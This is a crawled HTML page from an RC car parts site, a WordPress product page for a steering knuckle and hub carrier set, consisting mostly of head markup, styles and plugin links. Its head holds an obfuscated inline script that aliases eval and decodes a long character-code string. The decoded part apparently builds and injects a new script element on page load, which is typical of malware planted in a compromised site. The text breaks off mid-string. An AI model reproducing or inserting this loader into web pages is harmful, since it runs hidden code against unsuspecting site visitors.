

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/parts/sw-2501797b
body_size: 13963
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-2501797B: S104/EVO Front Steering Knuckle andRear Hub Carrier Set - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #: SW-2501797B S104/EVO Front Steering Knuckle and" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/parts/sw-2501797b" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-2501797B: S104/EVO Front Steering Knuckle andRear Hub Carrier Set - SWORKz" />
		<meta property="og:description" content="Part #: SW-2501797B S104/EVO Front Steering Knuckle and" />
		<meta property="og:url" content="http://sworkz.com/parts/sw-2501797b" />
		<meta property="article:published_time" content="2015-09-09T06:38:15+00:00" />
		<meta property="article:modified_time" content="2015-12-09T00:59:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-2501797B: S104/EVO Front Steering Knuckle andRear Hub Carrier Set - SWORKz" />
		<meta name="twitter:description" content="Part #: SW-2501797B S104/EVO Front Steering Knuckle and" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/parts\/sw-2501797b#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"},"nextItem":"http:\/\/sworkz.com\/parts#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/parts#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts","name":"PARTS","url":"http:\/\/sworkz.com\/parts"},"nextItem":"http:\/\/sworkz.com\/parts\/sw-2501797b#listItem","previousItem":"http:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/parts\/sw-2501797b#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts\/sw-2501797b","name":"SW-2501797B: S104\/EVO Front Steering Knuckle andRear Hub Carrier Set","description":"Part #: SW-2501797B S104\/EVO Front Steering Knuckle and","url":"http:\/\/sworkz.com\/parts\/sw-2501797b"},"previousItem":"http:\/\/sworkz.com\/parts#listItem"}]},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts\/sw-2501797b#webpage","url":"http:\/\/sworkz.com\/parts\/sw-2501797b","name":"SW-2501797B: S104\/EVO Front Steering Knuckle andRear Hub Carrier Set - SWORKz","description":"Part #: SW-2501797B S104\/EVO Front Steering Knuckle and","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/parts\/sw-2501797b#breadcrumblist"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/2015\/09\/SW-2501797B_01.jpg","@id":"http:\/\/sworkz.com\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"http:\/\/sworkz.com\/parts\/sw-2501797b#mainImage"},"datePublished":"2015-09-09T06:38:15+08:00","dateModified":"2015-12-09T00:59:11+08:00"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sworkz.com/wp-json/wp/v2/pages/4850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://sworkz.com/?p=4850' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fparts%2Fsw-2501797b" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fparts%2Fsw-2501797b&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,